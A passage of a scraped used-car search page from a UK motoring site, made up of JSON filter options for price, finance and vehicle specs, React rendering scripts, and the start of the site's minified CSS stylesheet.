":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":16,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":13,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":46,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":2023,"MaxYear":2023,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":74,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 74
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 74
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 74,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 74,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "Noxcco61ZKQDEgf4UqPO1jzN1Q831Y2FiPZcw9CcLMzHlO0swdXksmhKLJQUw_Z_VYuxON27R5QsWG8h4Hg71s-GpIM1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorsseosearchcontroller.css
body_size: 20715
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus,.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 